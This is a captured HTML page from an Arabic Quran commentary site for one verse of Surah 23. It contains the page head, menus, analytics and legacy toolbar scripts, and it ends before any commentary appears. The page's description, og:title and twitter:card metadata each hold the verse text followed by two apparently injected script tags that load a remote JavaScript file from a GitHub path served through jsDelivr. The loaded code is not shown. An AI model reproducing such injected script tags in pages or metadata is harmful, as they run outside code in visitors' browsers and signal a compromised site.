

--- FILE ---
content_type: text/html;charset=windows-1256
request_url: https://www.altafsir.com/AyahTafsir.asp?SoraNo=23&AyahNo=32&NewPage=344
body_size: 12433
content:


<!DOCTYPE html>
<html xmlns="https://www.w3.org/1999/xhtml">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<META HTTP-EQUIV="Content-Type" CONTENT="text/html;CHARSET=windows-1256">
<meta name="viewport" content="width=device-width, initial-scale=1">
<META NAME="GENERATOR" Content="Microsoft Visual Studio 6.0">
<meta Name="keywords" content=",إله,الله,أرسلنا,رسولا,اعبدوا,غيره,تتقون"/>
<meta Name="description" content="فارسلنا فيهم رسولا منهم ان اعبدوا الله ما لكم من الـه غيره افلا تتقون<script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> "/>

 
	
    <link rel="canonical" href="https://www.altafsir.com/AyahTafsir.asp?SoraNo=23&AyahNo=32&NewPage=344"  Hreflang="en-US" />

<meta Name="og:title" content="فارسلنا فيهم رسولا منهم ان اعبدوا الله ما لكم من الـه غيره افلا تتقون<script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> "/>
<meta Name="twitter:card" content="فارسلنا فيهم رسولا منهم ان اعبدوا الله ما لكم من الـه غيره افلا تتقون<script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> "/>

<link REL="stylesheet" TYPE="text/css" HREF="TafsirCSSV3.CSS">
<link REL="stylesheet" TYPE="text/css" HREF="Responsive.CSS">
<script src="jQuery-2.1.4.min.js" type="text/javascript"></script>
<script src="../AltafsirLibrary/core.js" type="text/javascript"></script>
<title>AlTafsir.com - Ayah Tafsirs - تفسير الايات </title>
<style>
	.innerContent .PageDisp {
		left: 0 !important;
		right: 20px;
	}
	.innerContentEng .PageDisp {
		left: 20px !important;
	}
	.innerContentEng .TextArabic,
.ENContainer .innerContent{
	direction: ltr;
	text-align: left
}
@media (max-width: 768px) { 

	.innerContentEng .PageDisp,
	.innerContent .PageDisp {
	    max-width: 94% !Important;
	    left: 0 !important;
		right: 0 !important;
	    padding: 0 3%;
	}
}
</style>
<script LANGUAGE="javascript">
	$(document).ready(function(){
		$(".menuIcon").click(function(){
			$("body").toggleClass("opendMenu");
		})
	});
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7M1Z69NLM5"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());

    gtag('config', 'G-7M1Z69NLM5');
</script>

<!-- Display the Forumes -->
<script LANGUAGE="javascript">
	function ViewTafsir(SoraNo, AyahNo, MadhabID, TafsirID, languageID)
	{
	    //document.location.href =  "ViewForum.asp?ForumID="  + id;
	    var sURL = "Tafasir.asp?tMadhNo=" + MadhabID + "&tTafsirNo=" + TafsirID + "&tSoraNo=" + SoraNo + "&tAyahNo=" + AyahNo + "&tDisplay=yes&UserProfile=0&LanguageId=" + languageID;
	   // alert(sURL);
	    document.location.href = sURL;

	}
	
	function colorText(id)
	{
		id.style.color = "blue"
		id.style.cursor = "hand"
		//window.status = "انقر لعرض الرسائل"
		id.title = 'انقر لعرض تفسير الآية';
	}
	
	function uncolorText(id)
	{
		id.style.color = "black"
		id.style.cursor = "default"
		window.status =""
	}
</script>


</head>
<body >
<div class="mobileHeader">
	<div class="menuIcon">
	  <div class="bar1"></div>
	  <div class="bar2"></div>
	  <div class="bar3"></div>
	</div>
	<div class="headerlogo">
		<a href="indexArabic.asp">
			<img src="images/approvedSide1Arabic256.GIF" alt=" " border="0">
		</a>
	</div>
	<div style="clear: both"></div>
</div>
<div class="container">



	

<!--Right Menu begining: HEIGHT: 865px; -->
<div id="Arabic" class="MainMenu MainMenuAr InnerMainMenu">
	<div class="logo" style="height: 90px; margin: 0 auto; width: 67px;">	<a href="https://www.altafsir.com/indexArabic.asp?LanguageID=1"><IMG height="93" src="images/approvedSide1Arabic256.GIF" width="66" border="0"></a>	</div>
	
<ul class="TopMenu">
	<li><a id="quran1" href="https://www.altafsir.com/Quran.asp?SoraNo=1&Ayah=1&NewPage=1&LanguageID=1" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">
											  القرآن والتجويد
 </a></li>
    <li><h1><a  id="altafasir1" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/Tafasir.asp?tMadhNo=0&tTafsirNo=0&tSoraNo=1&tAyahNo=1&tDisplay=no&LanguageID=1" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">
						التفاسير </a></h1></li>
    <li><a id="Qeraat1" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/Recitations.asp?LanguageID=1&TypeID=A" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">
						علم القراءات </a></li>
    <li><a id="quranscience2" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/AsbabAlnuzol.asp?SoraName=1&Ayah=0&img=A&LanguageID=1" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">
						علوم القرآن</a></li>
    <li><a id="MiscBooks2" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/MiscellaneousBooks.asp?LanguageID=1" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">
						كتب متفرقة </a></li>
    <li><a id="translations1" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/Languages.asp?LanguageID=1" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">
						تراجم </a></li>
    <li><a id="search1" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/Quran_Search.asp?LanguageID=1" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">
							بحث وفهارس&nbsp;&nbsp; </a></li>
    <li><a id="registration1" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/RegForm.asp?LanguageID=1" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">
						تسجيل </a></li>
    <li>
      
      <a style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' id='LoginArabic' href='https://www.altafsir.com/Login.asp?LanguageID=1' onmouseover='return OnMouseOver(this.id)' OnMouseOut ='return OnMouseOut(this.id)'> دخول</a>
      
    </li>
    <li><a  id="forum1" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/Discussion_Forums/ForumLogin.asp?LanguageID=1" onmouseover='return OnMouseOver(this.id)' OnMouseOut ='return OnMouseOut(this.id)'>
						حوار </a></li>
    <li><a  id="Testimonies1" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/Testimonies.asp?LanguageID=1" onmouseover='return OnMouseOver(this.id)' OnMouseOut ='return OnMouseOut(this.id)'>
						إشادات </a></li>
    <li><a id="RareRecitations" href="https://www.altafsir.com/RecitationsOdd.asp?languageid=1&TypeID=C" style="FONT-FAMILY: Arial; font-weight:bold" class="arMenuLink" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)"> 
                 قراءات نادرة 
            </a></li>
    <li><a id="similarVerses" href="https://www.altafsir.com/AyatMutashabehat.asp?languageid=1&TypeID=B" style="FONT-FAMILY: Arial; font-weight:bold" class="arMenuLink" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">الآيات المتشابهات</a></li>
</ul>
    <!--<table align="left" border="0" cellPadding="0" cellSpacing="0" style="HEIGHT: 422px; WIDTH: 117px" width="75%" background="">
			<tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr><tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr><tr>
			
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr><tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr><tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr><tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr><tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr><tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr>

			
			
			<tr>
				<td height="8" >
					 
				</td>
			</tr>
			<tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr>
			<tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr>
		
			
			
			
			         <tr> 
        <td height="8"><p>
			<img align="absMiddle" alt ="" height="17" src="images/Diamond.gif" width="17"> 
			</p></td>
      </tr>
            <tr> 
        <td height="8"><p>
			<img align="absMiddle" alt ="" height="17" src="images/Diamond.gif" width="17"> 
			
			</p></td>
      </tr>
					</table>-->
	
	
<script type="text/javascript">  
function showHubTooltip()
{
	document.getElementById("HubToolTip").innerHTML = "";
	document.getElementById("HubToolTip").style.display = "block";
	document.getElementById("HubToolTip").style.zIndex = '100';
	document.getElementById("HubToolTip").style.position = 'absolute';

}

function HideHubTooltip()
{
	document.getElementById("HubToolTip").style.display = "none";
}
</script>


<div class="AdArea"> <a href="https://www.quranicthought.com" target="_blank"> <IMG border=0 src="images/QuranicThough.jpg" alt="موقع الفكر القرآني" ></a> </div>
<div class="AdArea"> <a href="https://www.greattafsirs.com" target="_blank"> <IMG border=0 height=97 width=80 src="images/GreatTafsirs.png" alt="موقع التفاسير العظيمة"></a> </div>

<ul class="BottomMenu BottomMenuArabic">
  <div id="HubToolTip"> </div>
  <li><a  href ="https://www.altafsir.com/LoveInQuranIntro.asp?LanguageID=1" title="الحب في القرآن الكريم"> الحب في القرآن الكريم</a></li>
  <li><a href ="https://www.altafsir.com/Books/DailyWird2010.pdf" target="_blank"  title=" ورد القرآن اليومي"> ورد القرآن اليومي</a></li>
  <li><a href ="https://www.altafsir.com/QuranOnMobile.asp?LanguageId=1" title="القرآن الكريم على الموبايل"> القرآن الكريم على الموبايل</a></li>
  <li><a href="https://www.altafsir.com/El-MuftiCV.asp?LanguageID=1" title="اسأل المفتي">اسأل المفتي</a></li>
  <li><a href="https://www.altafsir.com/El-MufasserCV.asp?LanguageID=1" title="اسأل المفسر">اسأل المفسر</a></li>
<!--<li><a href="Quran_Pages_Index.asp?Language=1" target="_blank" title="ايات القرآن"> ايات القرآن</li>-->
  <li><a href="https://www.altafsir.com/Books/Al_Jazreyah.pdf" target="_blank" title="الجزرية"  > الجزرية</a></li>
  <li><a href="https://www.altafsir.com/Books/Tuhfat_AlAtfal.pdf" target="_blank" title="تحفة الأطفال" > تحفة الأطفال</a></li>
  <li><a href="https://www.altafsir.com/Books/Fadael_AlQuran.pdf" target="_blank" title=" كتاب الفضائل" > كتاب الفضائل</a></li>
  <li><a href="https://www.altafsir.com/Books/Dua_full.pdf" target="_blank" title=" دعاء الخائف" > دعاء الخائف</a></li>
  <li><a href="https://www.altafsir.com/Books/Bayan_AlFarq/Tirmidhi_Bayan_al-Farq.pdf" target="_blank" title="بيان الفرق"> بيان الفرق</a></li>
</ul>

</div>

<div class="innerContent">

<div class="topSectionBG">

<script ID="clientEventHandlersJS" LANGUAGE="javascript">
<!--
var LinkPath = ""
function checkBrowser()
{
	if (document.all) 
		return "IE"
	else
		return "NN"
}

function OnMouseOver(parag) 
{
	Dom.getElm(parag).style.color = "yellow";	
}

function OnMouseOut(parag) 
{
	var paragid = parag;
	if(get_Pageid == paragid)
		Dom.getElm(parag).style.color = "yellow";
	else
		Dom.getElm(parag).style.color = "white";
}

function ChangeMenueLanguage()
{
	document.langForm.action = 'ConvertUILang.asp';
	document.langForm.CurrentPage.value  = document.location.href; 
	document.langForm.submit();
}

function send_feedBack(){
	var url			= window.location;
	var Bname		= navigator.appName;
	var BVesrsion	= navigator.appVersion;
	var plat		= navigator.platform ;
	var sysLang		= navigator.systemLanguage;
	var userLang	= navigator.userLanguage;
	var cpuClass	= navigator.cpuClass;
	
		document.location.href = "ContactUs.asp?url=" + url + "&AppName=" + Bname + "&AppVersion=" + BVesrsion + "&Platform=" + plat + "&SysLang=" + sysLang + "&UserLang=" + userLang + "&cpuClass=" + cpuClass
}	

function Get_Hint(Item)
{
	if (Item.id == "BookMark" || Item.id == "Taf_BookMark" || Item.id == "Quran_BookMark")
	{
		Item.style.cursor = "hand";
		Dom.getElm('Hint').style.visibility = "visible";
		Dom.getElm('Hint').style.top = parseInt(Item.style.top) + 38;
		Dom.getElm('Hint').style.left = parseInt(Item.style.left) + 30;   
		Dom.getElm('Hint').innerHTML= "<font class='TextHelp'><b>حفظ عنوان الصفحة</b></font>" ; 
	}  
	else
		if (Item.id == "Printer" || Item.id =="Taf_Printer" || Item.id == "Quran_Printer")
		{
			Item.style.cursor="hand";
			Dom.getElm('Hint').style.visibility = "visible";
			Dom.getElm('Hint').style.top = parseInt(Item.style.top) + 38;
			Dom.getElm('Hint').style.left = parseInt(Item.style.left) + 30;
			Dom.getElm('Hint').innerHTML = "<font class='TextHelp'><b>طباعة الصفحة</b></font>";
		}
	else
		if (Item.id == "MailToFrieind" || Item.id == "Taf_MailToFrieind" || Item.id == "Quran_MailToFrieind")
		{
			Item.style.cursor="hand";
			Dom.getElm('Hint').style.visibility="visible";
			Dom.getElm('Hint').style.top=parseInt(Item.style.top)+38;
			Dom.getElm('Hint').style.left=parseInt(Item.style.left)+30;
			Dom.getElm('Hint').innerHTML="<font class='TextHelp'><b>أرسل الصفحة الى صديق</b></font>";
		}
		else
		if ( Item.id == "FeedBack" || Item.id == "Taf_FeedBack" || Item.id == "Quran_FeedBack")
		{
			Item.style.cursor="hand";
			Dom.getElm('Hint').style.visibility = "visible";
			Dom.getElm('Hint').style.top = parseInt(Item.style.top) + 38;
			Dom.getElm('Hint').style.left = parseInt(Item.style.left) + 30;
			Dom.getElm('Hint').innerHTML = "<font class='TextHelp'><b>اقتراحات وملاحظات</b></font>";
		}
		else
		if (Item.id == "Help" || Item.id == "Taf_Help" || Item.id == "Quran_Help")
		{
			Item.style.cursor="hand";
			Dom.getElm('Hint').style.visibility="visible";
			Dom.getElm('Hint').style.top=parseInt(Item.style.top)+38;
			Dom.getElm('Hint').style.left=parseInt(Item.style.left)+45;
			Dom.getElm('Hint').innerHTML="<font class='TextHelp'><b>مساعدة</b></font>";
		}
		else
			if (Item.id == "Taf_KeyBrd")
			{
				Item.style.cursor="hand";
				Dom.getElm('Hint').style.visibility="visible";
				Dom.getElm('Hint').style.top=parseInt(Item.style.top)+38;
				Dom.getElm('Hint').style.left=parseInt(Item.style.left)+30;
				Dom.getElm('Hint').innerHTML="<font class='TextHelp'><b>لوحة مفاتيح افتراضية</b></font>";
			}
			else
				if (Item.id == "Quran_Tajweed")
				{
					Item.style.cursor="hand";
					Dom.getElm('Hint').style.visibility="visible";
					Dom.getElm('Hint').style.top=parseInt(Item.style.top)+38;
					Dom.getElm('Hint').style.left=parseInt(Item.style.left)+30;
					Dom.getElm('Hint').innerHTML="<font class='TextHelp'></font>";
				}
				else
					if (Item.id == "LanguageItem" || Item.id == "Taf_Language" || Item.id == "Quran_Language" )
					{
					
					
						Item.style.cursor="hand";
						Dom.getElm('Hint').style.visibility="visible";
						Dom.getElm('Hint').style.top = parseInt(Item.style.top) + 38;
						Dom.getElm('Hint').style.left = parseInt(Item.style.left) + 30;
						Dom.getElm('Hint').innerHTML="<font class='TextHelp'><b>التحويل إلى الانجليزية</b></font>";
					}
}

function Remove_Hint()
{
	Dom.getElm('Hint').style.visibility ="hidden"; 
}

//RemoveTajweedMenue()
function Remove_HintTajweed()
{
	Dom.getElm('Hint').style.visibility ="hidden"; 
	RemoveTajweedMenue()
}

function BookMark_Page()
{
	var url,title;
	url = window.location;  
	title = document.title;
	if (checkBrowser() == "IE")
		window.external.AddFavorite(url,title)   
	else
		alert("Press Ctrl+D to Bookmark this page")
}

function MailToFriend_Send()
{
  	var url			= window.location;
	document.formURLGlobe.urlFull.value = window.location;
	var type		= "MailToFriend";
	document.formURLGlobe.action = "MailToFriend.asp?Type=" + type
	document.formURLGlobe.submit();
}

function Tajweed_onclick()
{	
	if ("" == "0")
		getTajweedMenue(0)
	else
		getTajweedMenue(1)	
}

function PrintPage()
{
	try {
		var printLayer = Dom.getElm("SearchResults").innerHTML;
		document.PrinterForm.text1.value = printLayer; 
		if (get_Pageid == "altafasir1")
		{	var Ayah1 = Dom.getElm('Ayat');
			var Sora1 = Dom.getElm('SoraName');
			var TafsirName = Dom.getElm('Tafsir').options[Dom.getElm('Tafsir').selectedIndex].text;
			
				window.open("printpage.asp?status=Paging&Page=Tafasir&Ayah="+Ayah1.value+"&Sora="+ Sora1.value+ "&TafsirName=" + TafsirName, null , "top=20,left=400,height=600, width=600, status=no, toolbar=no, menubar=no, location=no, scrollbars=yes");
		}
			else
			if(get_Pageid =="Qeraat1")
				window.open("printpage.asp?status=Paging&Page=Qeraat1&SoraNo="+document.Form1.SoraName.value+"&AyahNo="+document.Form1.Ayat.value+"&RuleID="+document.Form1.Rule.value+"&QareeID="+document.Form1.Reader.value+"&RaweeID="+document.Form1.Narrator.value+"&Word="+document.Form1.rWord.value, null, "top=20,left=400,height=600, width=600, status=no, toolbar=no, menubar=no, location=no, scrollbars=yes");					
			else
				window.open("printpage.asp?status=none", null, "top=20,left=400,height=600, width=600, status=no, toolbar=no, menubar=no, location=no, scrollbars=yes");
	}
	catch(e)
	{
		alert("لا توجد مادة للطباعة");
	}
}
//-->
</script>
<FORM action="" method=post id=SendUrlToContactUs name=SendUrlToContactUs>
	<INPUT type="hidden" id=UrlTextFeedBack name=UrlTextFeedBack></input>
	<INPUT type="hidden" id=BnameTextFeedBack name=BnameTextFeedBack></input>
	<INPUT type="hidden" id=BVesrsionTextFeedBack name=BVesrsionTextFeedBack></input>
	<INPUT type="hidden" id=platlTextFeedBack name=platlTextFeedBack></input>
	<INPUT type="hidden" id=sysLangTextFeedBack name=sysLangTextFeedBack></input>
	<INPUT type="hidden" id=userLangTextFeedBack name=userLangTextFeedBack></input>
	<INPUT type="hidden" id=cpuClassTextFeedBack name=cpuClassTextFeedBack></input>

<input name="ServerDate" id="ServerDate" value="2026" type="hidden">

</FORM>
<!-- Display layer-->

<!-- Print page Form -->
<FORM action="" method=POST id=PrinterForm name=PrinterForm>
	<INPUT type="hidden" id=text1 name=text1>
</FORM>

<!-- Language Form -->
<FORM action="" method=POST id=langForm name=langForm>
	<INPUT type="Hidden" id=LanguageID name=LanguageID value="1">	
	<INPUT type="Hidden" id=CurrentPage name=CurrentPage >	
</FORM>




<!-- Top title opening-->
<div id="TopTitle" class="topSection">&nbsp;
		<div id="ToolBar" style="HEIGHT: 29px; LEFT: 40px; OVERFLOW: hidden; POSITION: absolute; TOP: 60px; VISIBILITY: hidden; WIDTH: 216px" class='TextHelp'>
			<div style="BACKGROUND-IMAGE: url(images/Tool_Bar_Arabic_B.gif); HEIGHT: 16px; OVERFLOW: hidden; POSITION: absolute; WIDTH: 216px" class='TextHelp'></div>
			<!--div style="BACKGROUND-IMAGE: url(images/Tool_Bar_Arabic_B.gif); HEIGHT: 16px; OVERFLOW: hidden; POSITION: absolute; WIDTH: 216px" class='TextHelp'></div-->
			<a href="javascript:BookMark_Page()"><div id="BookMark" style="HEIGHT: 15px; LEFT: 4px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()"  class='TextHelp'></div></a>
			<a href="javascript:PrintPage()"><div id="Printer" style="HEIGHT: 15px; LEFT: 37px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
			<a href="javascript:MailToFriend_Send()"><div id="MailToFrieind" style="HEIGHT: 15px; LEFT: 69px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
			<a href="javascript:send_feedBack();javascript:document.SendUrlToContactUs.action =  'ContactUs.asp';javascript:document.SendUrlToContactUs.UrlTextFeedBack.value  = window.location;javascript:document.SendUrlToContactUs.BnameTextFeedBack.value  = navigator.appName;javascript:document.SendUrlToContactUs.BVesrsionTextFeedBack.value  = navigator.appVersion;javascript:document.SendUrlToContactUs.platlTextFeedBack.value  = navigator.platform;javascript:document.SendUrlToContactUs.sysLangTextFeedBack.value  = navigator.systemLanguage;javascript:document.SendUrlToContactUs.userLangTextFeedBack.value  = navigator.userLanguage;javascript:document.SendUrlToContactUs.cpuClassTextFeedBack.value  = navigator.cpuClass;javascript:document.SendUrlToContactUs.submit();"><div id="FeedBack" style="HEIGHT: 15px; LEFT: 102px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" OnClick="send_feedBack()" class='TextHelp'></div></a>
			<div id="Help" style="HEIGHT: 15px; LEFT: 136px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'  onclick="window.open('IntroSrc.asp');"></div>
			<a href="javascript:ChangeMenueLanguage()"><div id="LanguageItem" style="LEFT: 169px; WIDTH: 27px; POSITION: absolute; TOP: 0px; HEIGHT: 15px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
	</div> 
		
	<!-- menu with printer icon-->
		<div id="Taf_ToolBar" style="HEIGHT: 29px; LEFT: 45px; OVERFLOW: hidden; POSITION: absolute; TOP: 60px; VISIBILITY: hidden; WIDTH: 249px" class='TextHelp'>
			<div style="BACKGROUND-IMAGE: url(images/Tool_Bar_Arabic_A.gif); HEIGHT: 16px; OVERFLOW: hidden; POSITION: absolute; WIDTH: 249px" class='TextHelp'></div>
			<!--div style="BACKGROUND-IMAGE: url(images/Tool_Bar_Arabic_A.gif); HEIGHT: 16px; OVERFLOW: hidden; POSITION: absolute; WIDTH: 249px" class='TextHelp'></div-->
			<a href="javascript:BookMark_Page()"><div id="Taf_BookMark" style="HEIGHT: 15px; LEFT: 4px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
			<a href="javascript:PrintPage()"><div id="Taf_Printer" style="HEIGHT: 15px; LEFT: 37px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
			<a href="javascript:MailToFriend_Send()"><div id="Taf_MailToFrieind" style="HEIGHT: 15px; LEFT: 69px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
			<a href="javascript:send_feedBack();javascript:document.SendUrlToContactUs.action = 'ContactUs.asp';javascript:document.SendUrlToContactUs.UrlTextFeedBack.value  = window.location;javascript:document.SendUrlToContactUs.BnameTextFeedBack.value  = navigator.appName;javascript:document.SendUrlToContactUs.BVesrsionTextFeedBack.value  = navigator.appVersion;javascript:document.SendUrlToContactUs.platlTextFeedBack.value  = navigator.platform;javascript:document.SendUrlToContactUs.sysLangTextFeedBack.value  = navigator.systemLanguage;javascript:document.SendUrlToContactUs.userLangTextFeedBack.value  = navigator.userLanguage;javascript:document.SendUrlToContactUs.cpuClassTextFeedBack.value  = navigator.cpuClass;javascript:document.SendUrlToContactUs.submit();"><div id="Taf_FeedBack" style="HEIGHT: 15px; LEFT: 102px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" Onclick="send_feedBack" class='TextHelp'></div></a>
			<div id="Taf_Help" style="HEIGHT: 15px; LEFT: 136px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'  onclick="window.open('IntroSrc.asp');"></div>
			<a href="javascript:vkbBtn_onclick('VKB/vkb.asp')"><div id="Taf_KeyBrd" style="HEIGHT: 15px; LEFT: 169px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp' ></div></a>
			<a href="javascript:ChangeMenueLanguage()"><div id="Taf_Language" style="LEFT: 202px; WIDTH: 27px; POSITION: absolute; TOP: 0px; HEIGHT: 15px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
	</div> 
		
	<!--menue for quran page-->
		<div id="Quran_ToolBar" style="HEIGHT: 29px; LEFT: 47px; OVERFLOW: hidden; POSITION: absolute; TOP: 60px; VISIBILITY: hidden; WIDTH: 289px" class='TextHelp'>
			<!--div style="BACKGROUND-IMAGE: url(images/Tool_Bar_Arabic_C.gif); HEIGHT: 16px; OVERFLOW: hidden; POSITION: absolute; WIDTH: 289px" class='TextHelp'></div-->
			<a  href="javascript:BookMark_Page()"><div id="Quran_BookMark" style="HEIGHT: 16px; LEFT: 0px; POSITION: absolute; TOP: 0px; WIDTH: 32px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
			<a href="javascript:PrintPage()"><div id="Quran_Printer" style="HEIGHT: 16px; LEFT: 33px; POSITION: absolute; TOP: 0px; WIDTH: 32px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
			<a href="javascript:MailToFriend_Send()"><div id="Quran_MailToFrieind" style="HEIGHT: 16px; LEFT: 65px; POSITION: absolute; TOP: 0px; WIDTH: 33px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
			<a href="javascript:send_feedBack();javascript:document.SendUrlToContactUs.action = 'ContactUs.asp';javascript:document.SendUrlToContactUs.UrlTextFeedBack.value  = window.location;javascript:document.SendUrlToContactUs.BnameTextFeedBack.value  = navigator.appName;javascript:document.SendUrlToContactUs.BVesrsionTextFeedBack.value  = navigator.appVersion;javascript:document.SendUrlToContactUs.platlTextFeedBack.value  = navigator.platform;javascript:document.SendUrlToContactUs.sysLangTextFeedBack.value  = navigator.systemLanguage;javascript:document.SendUrlToContactUs.userLangTextFeedBack.value  = navigator.userLanguage;javascript:document.SendUrlToContactUs.cpuClassTextFeedBack.value  = navigator.cpuClass;javascript:document.SendUrlToContactUs.submit();"><div id="Quran_FeedBack" style="HEIGHT: 16px; LEFT: 98px; POSITION: absolute; TOP: 0px; WIDTH: 33px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" Onclick="send_feedBack" class='TextHelp'></div></a>
			<div id="Quran_Help" style="HEIGHT: 16px; LEFT: 131px; POSITION: absolute; TOP: 0px; WIDTH: 33px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'  onclick="window.open('IntroSrc.asp');"></div>
			<!--<a href="javascript:Tajweed_onclick()">--><div id="Quran_Tajweed" style="HEIGHT: 16px; LEFT: 165px;  WIDTH: 73px; POSITION: absolute; TOP: 0px; " onmouseover="javascript:Tajweed_onclick();Dom.getElm('TajweedMenu').style.display='';Dom.getElm('AyatCombo').style.visibility='hidden';" onmouseout="Dom.getElm('AyatCombo').style.visibility='visible';javascript:Dom.getElm('TajweedMenu').style.display='none';" class='TextHelp'></div><!--</a>-->
			<!--div style="BACKGROUND-IMAGE: url(images/Tool_Bar_Arabic_C.gif); HEIGHT: 16px; OVERFLOW: hidden; POSITION: absolute; WIDTH: 289px" class='TextHelp'></div-->
			<!--<a href="javascript:Tajweed_onclick()"><div id="Quran_Tajweed" style="HEIGHT: 16px; LEFT: 169px;  WIDTH: 57px; POSITION: absolute; TOP: 0px; " onmouseover="Get_Hint(this)" onmouseout="Remove_HintTajweed()" class='TextHelp'></div></a>-->
			<a href="javascript:ChangeMenueLanguage()"><div id="Quran_Language" style="HEIGHT: 15px; LEFT: 238px; WIDTH: 57px; POSITION: absolute; TOP: 0px; " onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
	</div> 
		
	<!--Layer to show hint-->
	<div dir="rtl" style="HEIGHT: 18px; POSITION: absolute; VISIBILITY: hidden" id="Hint" class='TextArabic'></div>
</div>
<!-- Top title closed-->


<FORM action="" method="POST" id="formURLGlobe" name="formURLGlobe">
	<INPUT TYPE='hidden' id="urlFull" name="urlFull">
</FORM>
<!--Right Menu End -->
		<DIV id="MarginLine" STYLE="position:absolute; top:0;"></DIV>
		
		</div>
  <DIV class="PageDisp" STYLE="border:0px solid red; width:640px; top:0px; left:20px" dir=rtl>

